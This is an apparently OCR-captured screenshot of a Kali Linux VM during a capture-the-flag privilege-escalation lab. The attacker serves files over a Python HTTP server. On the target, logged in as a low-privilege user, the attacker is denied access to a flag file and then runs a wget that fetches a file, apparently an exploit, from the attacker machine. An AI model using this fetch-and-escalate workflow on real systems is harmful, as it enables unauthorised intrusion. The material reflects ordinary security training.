 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
10.6.87.191
1:02
hyperlearning@kali: ~/Downloads
File Actions Edit View Help
zsh: corrupt history file /home/hyperlearning/.zsh_his
(hyperlearning㉿kali)-[~]
$ cd Downloads
(hyperlearning㉿kali)-[~/Downloads]
$ ls
37292.c
Master.Brain.ovpn
dirsearch-master
dirsearch-master.zip
linux-privilege-escalation-awsome-script-master
(hyperlearning㉿kali)-[~/Downloads]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
/) ...
hyperlearning@kali: ~
File Actions Edit View Help
applicable law.
Last login: Sat Apr  6 14:24:07 2024 from ip-10-6-87-191.eu-west-1.comp
Could not chdir to home directory /home/karen: No such file or director
$ cd /home/matt
$ ls
Desktop Downloads flag1.txt Pictures Templates
Documents examples.desktop Music Public Videos
$ cat flag1.txt
cat: flag1.txt: Permission denied
$ id
uid=1001(karen) gid=1001(karen) gro
$ wget http://10.6.87.191:8000/3
KALI
Right Ctrl
Type here to search
Pr
84°F Mostly cloudy
1:02 AM
4/7/2024
2